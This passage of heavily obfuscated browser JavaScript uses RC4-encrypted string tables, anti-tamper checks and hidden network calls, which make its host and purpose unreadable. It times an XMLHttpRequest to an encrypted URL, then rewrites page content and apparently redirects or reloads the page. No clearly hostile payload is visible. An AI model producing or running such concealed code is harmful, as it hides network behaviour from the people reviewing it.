8\x46\x72\x52\x63\x4b\x36\x4a\x52\x4a\x55\x50\x63\x4f\x4b\x58\x79\x48\x43\x6c\x63\x4b\x4e\x77\x36\x37\x43\x68\x73\x4f\x62\x77\x37\x34\x54\x77\x34\x45\x56\x77\x70\x39\x6d\x58\x4d\x4f\x73\x47\x73\x4f\x51\x48\x4d\x4b\x50\x4a\x58\x31\x36\x63\x6c\x44\x43\x6b\x51\x30\x6d\x77\x70\x7a\x44\x73\x51\x3d\x3d','\x64\x31\x6c\x2f\x5a\x67\x3d\x3d','\x44\x63\x4b\x45\x77\x36\x7a\x44\x6e\x53\x4d\x73\x77\x71\x38\x3d','\x5a\x33\x56\x4b\x77\x71\x54\x44\x76\x41\x3d\x3d','\x51\x6a\x41\x75\x77\x36\x54\x43\x6e\x77\x3d\x3d','\x49\x73\x4b\x4e\x77\x70\x67\x3d','\x77\x35\x4c\x43\x6e\x69\x67\x3d','\x77\x71\x4c\x44\x70\x63\x4f\x39\x77\x70\x55\x3d','\x52\x38\x4b\x2f\x77\x70\x39\x2b\x77\x70\x31\x54\x4e\x51\x3d\x3d','\x57\x78\x34\x68\x62\x38\x4b\x4d\x49\x4d\x4b\x47\x77\x37\x44\x43\x6d\x73\x4b\x69\x77\x70\x37\x44\x69\x44\x38\x3d','\x64\x63\x4f\x42\x42\x77\x3d\x3d','\x4e\x6b\x52\x79','\x77\x34\x59\x33\x77\x36\x41\x3d','\x44\x38\x4b\x46\x77\x71\x4a\x45\x77\x70\x64\x66\x49\x43\x6e\x44\x6a\x38\x4b\x44\x43\x4d\x4b\x4d\x77\x36\x44\x43\x75\x4d\x4f\x68\x77\x6f\x77\x55\x4b\x4d\x4b\x70\x77\x37\x4c\x43\x6e\x63\x4f\x5a\x77\x70\x48\x44\x71\x38\x4f\x6c\x47\x4d\x4f\x4f\x62\x41\x48\x43\x67\x4d\x4f\x64\x53\x38\x4b\x63\x77\x6f\x33\x43\x71\x63\x4f\x4c\x65\x44\x6e\x44\x76\x41\x55\x3d','\x59\x63\x4b\x64\x77\x71\x6b\x3d','\x77\x35\x62\x44\x6e\x73\x4b\x6d','\x77\x35\x52\x46\x77\x71\x34\x3d','\x77\x35\x50\x43\x6b\x77\x30\x3d','\x52\x63\x4b\x55\x77\x37\x6a\x44\x71\x51\x3d\x3d','\x77\x71\x58\x43\x6b\x54\x73\x36\x77\x35\x74\x30\x77\x72\x68\x4e\x55\x63\x4b\x64\x64\x77\x3d\x3d','\x58\x38\x4f\x61\x77\x34\x72\x43\x68\x48\x45\x3d','\x55\x53\x78\x2b\x41\x4d\x4f\x6c\x4b\x79\x50\x43\x76\x42\x30\x38\x77\x6f\x44\x43\x67\x46\x38\x36','\x77\x36\x30\x70\x77\x36\x62\x44\x69\x4d\x4b\x56\x4d\x52\x62\x44\x68\x41\x48\x43\x76\x56\x64\x66\x77\x72\x62\x43\x6b\x51\x3d\x3d','\x4b\x38\x4b\x43\x77\x36\x7a\x44\x6f\x44\x77\x6b\x77\x70\x4c\x43\x76\x31\x30\x66\x58\x6c\x73\x39','\x59\x63\x4f\x44\x77\x34\x58\x43\x6e\x32\x70\x6c\x77\x36\x30\x51\x77\x34\x72\x43\x75\x46\x33\x44\x72\x31\x62\x43\x67\x68\x66\x44\x73\x73\x4b\x31','\x4a\x63\x4f\x67\x77\x71\x49\x57\x4f\x6e\x4c\x43\x72\x46\x51\x43\x53\x4d\x4f\x4c\x77\x35\x35\x63\x77\x6f\x2f\x44\x71\x73\x4b\x66\x59\x78\x73\x3d','\x53\x73\x4b\x54\x54\x73\x4f\x50\x77\x71\x44\x44\x6f\x73\x4b\x66\x77\x35\x34\x36\x42\x77\x3d\x3d','\x42\x4d\x4f\x61\x45\x67\x3d\x3d','\x61\x38\x4b\x61\x77\x36\x58\x44\x6f\x67\x3d\x3d','\x77\x71\x67\x73\x77\x37\x37\x43\x68\x73\x4f\x30\x47\x38\x4b\x56','\x58\x7a\x72\x44\x76\x4d\x4f\x77\x42\x46\x44\x43\x67\x4d\x4b\x61\x49\x55\x35\x35\x77\x37\x68\x6c\x4c\x4d\x4f\x66\x4e\x78\x6c\x2b\x58\x43\x7a\x43\x6d\x38\x4b\x4e\x56\x63\x4b\x35\x77\x6f\x38\x3d','\x57\x63\x4b\x4c\x77\x6f\x63\x3d','\x77\x35\x44\x43\x70\x41\x63\x3d','\x77\x70\x66\x44\x76\x73\x4b\x47\x77\x36\x41\x3d','\x58\x77\x6b\x77\x57\x73\x4b\x52\x4b\x4d\x4b\x6d','\x43\x63\x4b\x4c\x49\x79\x42\x57\x77\x35\x46\x6c\x77\x34\x50\x43\x74\x46\x6c\x62\x59\x32\x6f\x44\x77\x34\x64\x54\x77\x6f\x63\x76\x4d\x38\x4f\x70\x51\x55\x44\x44\x74\x63\x4f\x34\x77\x36\x76\x43\x67\x79\x34\x57\x77\x34\x42\x6d\x43\x67\x3d\x3d','\x4a\x79\x54\x43\x69\x41\x3d\x3d','\x66\x38\x4f\x71\x77\x35\x41\x3d','\x55\x47\x42\x66\x77\x72\x4d\x3d','\x77\x35\x55\x6c\x77\x35\x64\x4f\x45\x38\x4b\x5a\x59\x67\x3d\x3d','\x77\x71\x76\x44\x6a\x58\x6b\x6a\x77\x70\x74\x39\x77\x36\x68\x43\x46\x73\x4f\x42\x4e\x38\x4f\x37\x65\x63\x4f\x37\x77\x34\x62\x43\x6a\x73\x4f\x6a\x77\x35\x63\x3d','\x77\x36\x62\x43\x67\x79\x67\x3d','\x47\x38\x4b\x31\x77\x71\x72\x43\x75\x41\x3d\x3d'];(function(_0x179fa6,_0x3be610){var _0x20df30=function(_0x1810c1){while(--_0x1810c1){_0x179fa6['\x70\x75\x73\x68'](_0x179fa6['\x73\x68\x69\x66\x74']());}};var _0x256a7d=function(){var _0x1ee2c2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39b102,_0x3f9c1e,_0x205509,_0x4d8995){_0x4d8995=_0x4d8995||{};var _0x3e0a46=_0x3f9c1e+'\x3d'+_0x205509;var _0x3cd382=0x0;for(var _0x3cd382=0x0,_0x1f0cc2=_0x39b102['\x6c\x65\x6e\x67\x74\x68'];_0x3cd382<_0x1f0cc2;_0x3cd382++){var _0x109001=_0x39b102[_0x3cd382];_0x3e0a46+='\x3b\x20'+_0x109001;var _0x50ea30=_0x39b102[_0x109001];_0x39b102['\x70\x75\x73\x68'](_0x50ea30);_0x1f0cc2=_0x39b102['\x6c\x65\x6e\x67\x74\x68'];if(_0x50ea30!==!![]){_0x3e0a46+='\x3d'+_0x50ea30;}}_0x4d8995['\x63\x6f\x6f\x6b\x69\x65']=_0x3e0a46;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x480357,_0x4ce4b6){_0x480357=_0x480357||function(_0x22affb){return _0x22affb;};var _0x5eab0e=_0x480357(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ce4b6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x48a748=function(_0x5bdc96,_0x279465){_0x5bdc96(++_0x279465);};_0x48a748(_0x20df30,_0x3be610);return _0x5eab0e?decodeURIComponent(_0x5eab0e[0x1]):undefined;}};var _0x17e40c=function(){var _0x459628=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x459628['\x74\x65\x73\x74'](_0x1ee2c2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee2c2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17e40c;var _0x5acc5f='';var _0x9e876d=_0x1ee2c2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x9e876d){_0x1ee2c2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x9e876d){_0x5acc5f=_0x1ee2c2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee2c2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x256a7d();}(_0x54d8,0x1ab));var _0x854d=function(_0x179fa6,_0x3be610){_0x179fa6=_0x179fa6-0x0;var _0x20df30=_0x54d8[_0x179fa6];if(_0x854d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x187003=function(){return this;};var _0x256a7d=_0x187003();var _0x1ee2c2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x256a7d['\x61\x74\x6f\x62']||(_0x256a7d['\x61\x74\x6f\x62']=function(_0x39b102){var _0x3f9c1e=String(_0x39b102)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x205509=0x0,_0x4d8995,_0x3e0a46,_0x4fb9ae=0x0,_0x3cd382='';_0x3e0a46=_0x3f9c1e['\x63\x68\x61\x72\x41\x74'](_0x4fb9ae++);~_0x3e0a46&&(_0x4d8995=_0x205509%0x4?_0x4d8995*0x40+_0x3e0a46:_0x3e0a46,_0x205509++%0x4)?_0x3cd382+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d8995>>(-0x2*_0x205509&0x6)):0x0){_0x3e0a46=_0x1ee2c2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e0a46);}return _0x3cd382;});}());var _0x1f0cc2=function(_0x109001,_0x50ea30){var _0x480357=[],_0x4ce4b6=0x0,_0x22affb,_0x5eab0e='',_0x48a748='';_0x109001=atob(_0x109001);for(var _0x5bdc96=0x0,_0x279465=_0x109001['\x6c\x65\x6e\x67\x74\x68'];_0x5bdc96<_0x279465;_0x5bdc96++){_0x48a748+='\x25'+('\x30\x30'+_0x109001['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5bdc96)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x109001=decodeURIComponent(_0x48a748);for(var _0x17e40c=0x0;_0x17e40c<0x100;_0x17e40c++){_0x480357[_0x17e40c]=_0x17e40c;}for(_0x17e40c=0x0;_0x17e40c<0x100;_0x17e40c++){_0x4ce4b6=(_0x4ce4b6+_0x480357[_0x17e40c]+_0x50ea30['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17e40c%_0x50ea30['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22affb=_0x480357[_0x17e40c];_0x480357[_0x17e40c]=_0x480357[_0x4ce4b6];_0x480357[_0x4ce4b6]=_0x22affb;}_0x17e40c=0x0;_0x4ce4b6=0x0;for(var _0x459628=0x0;_0x459628<_0x109001['\x6c\x65\x6e\x67\x74\x68'];_0x459628++){_0x17e40c=(_0x17e40c+0x1)%0x100;_0x4ce4b6=(_0x4ce4b6+_0x480357[_0x17e40c])%0x100;_0x22affb=_0x480357[_0x17e40c];_0x480357[_0x17e40c]=_0x480357[_0x4ce4b6];_0x480357[_0x4ce4b6]=_0x22affb;_0x5eab0e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x109001['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x459628)^_0x480357[(_0x480357[_0x17e40c]+_0x480357[_0x4ce4b6])%0x100]);}return _0x5eab0e;};_0x854d['\x72\x63\x34']=_0x1f0cc2;_0x854d['\x64\x61\x74\x61']={};_0x854d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5acc5f=_0x854d['\x64\x61\x74\x61'][_0x179fa6];if(_0x5acc5f===undefined){if(_0x854d['\x6f\x6e\x63\x65']===undefined){var _0x9e876d=function(_0x1d62dd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1d62dd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x292863=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x292863['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x474610){if(!Boolean(~_0x474610)){return _0x474610;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x34b22d){for(var _0x135ebf=0x0,_0xebba1b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x135ebf<_0xebba1b;_0x135ebf++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xebba1b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x34b22d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x9e876d(_0x854d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x854d['\x6f\x6e\x63\x65']=!![];}_0x20df30=_0x854d['\x72\x63\x34'](_0x20df30,_0x3be610);_0x854d['\x64\x61\x74\x61'][_0x179fa6]=_0x20df30;}else{_0x20df30=_0x5acc5f;}return _0x20df30;};(function(){var _0x58919f=function(){var _0x179fa6=!![];return function(_0x3be610,_0x20df30){var _0x1810c1=_0x179fa6?function(){if(_0x20df30){var _0x23abed=_0x20df30['\x61\x70\x70\x6c\x79'](_0x3be610,arguments);_0x20df30=null;return _0x23abed;}}:function(){};_0x179fa6=![];return _0x1810c1;};}();var _0x2a2372=_0x58919f(this,function(){var _0x179fa6=function(){return'\x64\x65\x76';},_0x3be610=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3afa6e=function(){var _0x187003=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x187003['\x74\x65\x73\x74'](_0x179fa6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x256a7d=function(){var _0x1ee2c2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ee2c2['\x74\x65\x73\x74'](_0x3be610['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39b102=function(_0x3f9c1e){var _0x205509=~-0x1>>0x1+0xff%0x0;if(_0x3f9c1e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x205509)){_0x4d8995(_0x3f9c1e);}};var _0x4d8995=function(_0x3e0a46){var _0x4fb9ae=~-0x4>>0x1+0xff%0x0;if(_0x3e0a46['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fb9ae){_0x39b102(_0x3e0a46);}};if(!_0x3afa6e()){if(!_0x256a7d()){_0x39b102('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39b102('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39b102('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a2372();var _0x50ea30={'\x73\x53\x4a':function _0x480357(_0x4ce4b6,_0x22affb){return _0x4ce4b6+_0x22affb;},'\x56\x4c\x66':function _0x5eab0e(_0x48a748,_0x5bdc96){return _0x48a748-_0x5bdc96;},'\x69\x54\x42':function _0x279465(_0x17e40c,_0x459628){return _0x17e40c(_0x459628);},'\x49\x4b\x43':function _0x5acc5f(_0x9e876d,_0x1d62dd){return _0x9e876d+_0x1d62dd;},'\x57\x41\x43':function _0x292863(_0x474610,_0x34b22d){return _0x474610+_0x34b22d;},'\x7a\x50\x52':function _0x135ebf(_0xebba1b){return _0xebba1b();},'\x6c\x70\x6b':function _0x17b44c(_0x5c30aa,_0x44c8a7){return _0x5c30aa+_0x44c8a7;},'\x79\x51\x6c':function _0x5e9969(_0x2946ec,_0x4530cc){return _0x2946ec+_0x4530cc;},'\x54\x76\x49':function _0x101cf6(_0x55f0f6,_0x19d595){return _0x55f0f6-_0x19d595;},'\x67\x4a\x44':function _0x56de84(_0x5af584,_0x2e14e0){return _0x5af584-_0x2e14e0;},'\x45\x66\x4b':function _0x29fcb3(_0x1bfb1d,_0x25fb2a){return _0x1bfb1d+_0x25fb2a;},'\x50\x71\x52':function _0x4e8b67(_0x2607cd,_0x11fbed){return _0x2607cd-_0x11fbed;},'\x4b\x6d\x58':function _0x15ee7c(_0x46c353,_0x357611){return _0x46c353==_0x357611;},'\x42\x50\x4f':function _0x2450cc(_0x2c35a1){return _0x2c35a1();},'\x43\x42\x44':function _0x25567b(_0x1f2b3b,_0x4e49dd){return _0x1f2b3b+_0x4e49dd;},'\x76\x5a\x66':function _0x508368(_0x4241ef,_0x40ed0c){return _0x4241ef+_0x40ed0c;}};var _0x3820aa=this[_0x854d('0x0', '\x45\x79\x4f\x36')];var _0x48c10a=_0x3820aa[_0x854d('0x1', '\x4a\x4b\x42\x44')];var _0x281f19=_0x3820aa[_0x854d('0x2', '\x40\x53\x40\x75')];var _0x1e7e23=_0x854d('0x4', '\x26\xea\xf0\x5a\xf2\xe0\xef\x05');var _0x44cac6=new _0x3820aa[_0x854d('0x5', '\x53\x6d\x74\x46')]()[_0x854d('0x6', '\x23\x73\x39\x32')]();var _0x2e07c2=_0x854d('0x7', '\x6b\x6c\x29\x35');var _0x3e3ad3=new _0x3820aa[_0x854d('0x8', '\x65\x4e\x38\x74')](0x3);var _0x1ff86b;var _0x24145b=function(){_0x3e3ad3[0x2]=_0x50ea30[_0x854d('0x9', '\x46\x35\x47\x65')]('\x72\x3a',_0x50ea30[_0x854d('0xa', '\x28\x63\x71\x29')](new _0x3820aa[_0x854d('0xb', '\x4d\x56\x4e\x55')]()[_0x854d('0xc', '\x75\x34\x5d\x63')](),_0x44cac6));_0x48c10a[_0x854d('0xd', '\x61\x24\x57\x26')](_0x854d('0xe', '\x4d\x65\x5e\x5e'))[_0x854d('0xf', '\x23\x52\x5d\x71')]=_0x50ea30[_0x854d('0x10', '\x58\x36\x68\x28')](_0x854d('0x11', '\x75\x34\x5d\x63'),_0x50ea30[_0x854d('0x12', '\x64\x75\x5e\x33')](_0x281f19,_0x50ea30[_0x854d('0x13', '\x58\x70\x37\x68')](_0x50ea30[_0x854d('0x14', '\x71\x4d\x56\x54')](_0x50ea30[_0x854d('0x15', '\x28\x63\x71\x29')](_0x2e07c2,'\x20\x28'),_0x3e3ad3[_0x854d('0x16', '\x6d\x41\x79\x4c')]()),'\x29')));};try{var _0x59eee4=_0x854d('0x17', '\x72\x59\x52\x62')[_0x854d('0x18', '\x57\x39\x31\x47')]('\x7c'),_0xe0cea7=0x0;while(!![]){switch(_0x59eee4[_0xe0cea7++]){case'\x30':if(_0x3820aa[_0x854d('0x19', '\x62\x28\x66\x78')]){_0x1ff86b=new _0x3820aa[_0x854d('0x1a', '\x58\x36\x68\x28')]();}else{_0x1ff86b=new _0x3820aa[_0x854d('0x1b', '\x23\x73\x39\x32')](_0x854d('0x1c', '\x57\x39\x31\x47'));}continue;case'\x31':_0x1ff86b[_0x854d('0x1d', '\x47\x45\x72\x25')]=function(){switch(_0x1ff86b[_0x854d('0x1e', '\x5d\x41\x4e\x58')]){case 0x0:_0x2e07c2=_0x50ea30[_0x854d('0x1f', '\x32\x57\x64\x4a')](new _0x3820aa[_0x854d('0x20', '\x6d\x41\x79\x4c')]()[_0x854d('0x21', '\x73\x65\x23\x76')]()-_0x44cac6,_0x854d('0x22', '\x50\x6b\x47\x50'));break;case 0x1:_0x2e07c2=_0x50ea30[_0x854d('0x23', '\x75\x34\x5d\x63')](_0x50ea30[_0x854d('0x24', '\x28\x63\x71\x29')](new _0x3820aa[_0x854d('0x25', '\x72\x6d\x4a\x29')]()[_0x854d('0x26', '\x61\x24\x57\x26')](),_0x44cac6),_0x854d('0x27', '\x4f\x49\x69\x4d'));break;case 0x2:_0x2e07c2=_0x50ea30[_0x854d('0x28', '\x32\x68\x28\x24')](_0x50ea30[_0x854d('0x29', '\x68\x6a\x71\x62')](new _0x3820aa[_0x854d('0x2a', '\x6b\x6c\x29\x35')]()[_0x854d('0x2b', '\x5a\x6d\x69\x5b')](),_0x44cac6),_0x854d('0x2c', '\x72\x59\x52\x62'));break;case 0x3:_0x2e07c2=_0x50ea30[_0x854d('0x2d', '\x29\x51\x76\x41')](new _0x3820aa[_0x854d('0x2e', '\x31\x76\x74\x25')]()[_0x854d('0x21', '\x73\x65\x23\x76')]()-_0x44cac6,_0x854d('0x2f', '\x6b\x6c\x29\x35'));break;case 0x4:_0x2e07c2=_0x854d('0x30', '\x54\x5e\x41\x36');_0x3e3ad3[0x1]=_0x50ea30[_0x854d('0x31', '\x31\x76\x74\x25')]('\x63\x3a',_0x50ea30[_0x854d('0x32', '\x6d\x25\x64\x2a')](new _0x3820aa[_0x854d('0x25', '\x72\x6d\x4a\x29')]()[_0x854d('0x33', '\x6d\x41\x79\x4c')](),_0x44cac6));if(_0x50ea30[_0x854d('0x34', '\x58\x36\x68\x28')](_0x1ff86b[_0x854d('0x35', '\x47\x45\x72\x25')],0xc8)){if(window[_0x854d('0x36', '\x4a\x4b\x42\x44')]){_0x50ea30[_0x854d('0x37', '\x4d\x56\x4e\x55')](_0x24145b);_0x3820aa[_0x854d('0x38', '\x40\x53\x40\x75')][_0x854d('0x39', '\x69\x67\x63\x58')](_0x854d('0x3a', '\x4d\x56\x4e\x55'),_0x3820aa[_0x854d('0x3b', '\x50\x31\x61\x4e')]);}else{_0x3820aa[_0x854d('0x3c', '\x71\x4d\x56\x54')][_0x854d('0x3d', '\x5e\x44\x26\x36')]();}}break;}};continue;case'\x32':_0x1ff86b[_0x854d('0x3e', '\x56\x61\x4b\x2a')](null);continue;case'\x33':_0x1ff86b[_0x854d('0x3f', '\x47\x45\x72\x25')](_0x854d('0x40', '\x64\x75\x5e\x33'),_0x50ea30[_0x854d('0x41', '\x32\x57\x64\x4a')](_0x854d('0x42', '\x4a\x4b\x42\x44'),_0x1e7e23),![]);continue;case'\x34':_0x3820aa[_0x854d('0x43', '\x4d\x56\x4e\x55')]=function(){if(!window[_0x854d('0x36', '\x4a\x4b\x42\x44')])_0x50ea30[_0x854d('0x44', '\x54\x5e\x41\x36')](_0x24145b);};continue;case'\x35':_0x3e3ad3[0x0]=_0x50ea30[_0x854d('0x45', '\x58\x70\x37\x68')]('\x73\x3a',_0x50ea30[_0x854d('0x46', '\x64\x75\x5e\x33')](new _0x3820aa[_0x854d('0x47', '\x4a\x4b\x42\x44')]()[_0x854d('0x48', '\x6b\x6c\x29\x35')](),_0x44cac6));continue;}break;}}catch(_0x2c968a){_0x2e07c2+=_0x50ea30[_0x854d('0x49', '\x32\x57\x64\x4a')](_0x50ea30[_0x854d('0x4a', '\x37\x43\x45\x6f')](_0x50ea30[_0x854d('0x4b', '\x53\x4d\x5b\x72')](new _0x3820aa[_0x854d('0x4c', '\x28\x63\x71\x29')]()[_0x854d('0x4d', '\x23\x52\x5d\x71')](),_0x44cac6),_0x854d('0x4e', '\x40\x53\x40\x75')),_0x2c968a);}}());var _0xbd53=['\x77\x35\x34\x42\x41\x67\x3d\x3d','\x4e\x38\x4b\x75\x77\x70\x59\x3d','\x43\x46\x6b\x6b','\x45\x55\x6b\x55','\x5a\x78\x37\x44\x67\x73\x4f\x4a\x77\x35\x7a\x43\x74\x4d\x4b\x6c\x77\x6f\x68\x67\x77\x37\x49\x3d','\x77\x35\x67\x75\x47\x7a\x4a\x64\x49\x41\x3d\x3d','\x77\x35\x68\x56\x4b\x67\x3d\x3d','\x59\x4d\x4f\x75\x77\x37\x49\x3d','\x77\x35\x48\x43\x76\x63\x4f\x41\x48\x31\x5a\x41\x77\x37\x67\x48\x77\x72\x63\x31','\x77\x70\x33\x43\x6b\x4d\x4b\x44\x77\x34\x68\x30\x45\x41\x3d\x3d','\x52\x32\x2f\x43\x74\x68\x44\x43\x70\x73\x4f\x4b\x77\x72\x45\x2f\x55\x30\x51\x31\x43\x63\x4f\x41\x77\x37\x37\x44\x6b\x73\x4f\x52\x77\x72\x77\x67\x77\x72\x63\x44\x77\x37\x35\x38\x57\x38\x4b\x73\x57\x57\x67\x39\x77\x72\x72\x44\x74\x73\x4f\x65\x50\x4d\x4f\x2b\x77\x71\x44\x43\x6d\x63\x4f\x4e\x51\x51\x38\x44\x5a\x58\x6a\x44\x69\x4d\x4b\x2f\x55\x68\x4d\x44\x77\x36\x6b\x49\x4c\x38\x4b\x53\x54\x33\x35\x4e\x47\x4d\x4b\x44\x77\x72\x72\x43\x6a\x73\x4f\x7a\x45\x63\x4b\x33\x77\x6f\x4c\x44\x76\x46\x62\x44\x75\x58\x55\x3d','\x52\x38\x4b\x43\x42\x67\x3d\x3d','\x77\x35\x78\x36\x77\x72\x4d\x63\x65\x38\x4b\x62\x77\x37\x4e\x32\x77\x34\x72\x43\x67\x63\x4b\x37','\x77\x6f\x7a\x44\x72\x4d\x4f\x59\x4f\x73\x4f\x70','\x43\x33\x33\x43\x73\x67\x3d\x3d','\x77\x72\x31\x6a\x77\x36\x59\x6c\x4e\x38\x4b\x58','\x77\x36\x33\x43\x76\x63\x4b\x52\x77\x34\x6a\x44\x6e\x73\x4b\x33\x53\x4d\x4b\x61\x48\x38\x4f\x79\x47\x4d\x4f\x2b\x56\x68\x6b\x3d','\x77\x6f\x33\x43\x6d\x77\x33\x44\x72\x73\x4f\x75','\x77\x35\x67\x70\x46\x53\x74\x31\x4d\x51\x3d\x3d','\x61\x33\x44\x44\x6d\x42\x58\x44\x6d\x67\x3d\x3d','\x77\x6f\x6f\x47\x77\x35\x45\x3d','\x49\x31\x2f\x43\x68\x6a\x70\x35\x77\x6f\x59\x3d','\x4a\x79\x31\x5a\x56\x6d\x39\x34','\x61\x63\x4b\x67\x48\x47\x37\x44\x6a\x63\x4f\x73\x77\x70\x30\x3d','\x4e\x78\x50\x43\x73\x4d\x4b\x33\x77\x70\x2f\x43\x6a\x67\x3d\x3d','\x65\x63\x4b\x50\x48\x67\x3d\x3d','\x77\x71\x66\x44\x73\x38\x4f\x41\x44\x6b\x39\x66\x59\x41\x3d\x3d','\x45\x67\x76\x43\x6a\x4d\x4f\x6e\x55\x44\x59\x3d','\x62\x47\x58\x44\x68\x77\x67\x3d','\x46\x45\x77\x34\x4b\x4d\x4f\x4f\x77\x71\x41\x3d','\x77\x34\x44\x44\x68\x38\x4b\x52\x77\x70\x34\x30\x42\x4d\x4f\x45\x77\x35\x4e\x50\x77\x6f\x6b\x6f\x41\x38\x4b\x66\x52\x33\x37\x44\x6e\x55\x54\x43\x6d\x53\x6a\x44\x6a\x73\x4b\x75\x4f\x48\x74\x34\x61\x7a\x33\x43\x76\x73\x4b\x6d\x50\x44\x6e\x43\x74\x38\x4f\x79\x77\x35\x66\x43\x76\x48\x39\x6f\x4c\x51\x4d\x62\x77\x36\x4a\x79\x77\x6f\x33\x43\x68\x63\x4f\x54\x49\x4d\x4f\x6f\x77\x37\x33\x44\x70\x4d\x4f\x41','\x58\x63\x4f\x51\x77\x34\x54\x43\x70\x73\x4f\x52','\x55\x48\x30\x73','\x62\x56\x35\x2f\x4a\x4d\x4f\x59\x55\x51\x3d\x3d','\x43\x69\x42\x4b','\x77\x35\x42\x6f\x48\x77\x3d\x3d','\x51\x38\x4f\x63\x77\x36\x49\x3d','\x65\x47\x67\x62\